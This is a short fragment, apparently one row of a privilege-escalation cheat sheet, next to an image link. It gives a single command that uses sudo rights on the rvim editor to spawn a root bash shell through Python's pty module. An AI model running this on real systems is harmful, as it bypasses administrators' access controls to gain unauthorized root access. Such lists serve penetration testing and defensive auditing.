 | 1 | sudo rvim -c “:py3 import pty; pty.spawn(‘/bin/bash’)” |